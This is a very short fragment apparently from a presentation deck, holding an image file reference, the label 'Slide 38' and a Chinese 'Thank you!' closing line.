

Slide 38

谢谢！

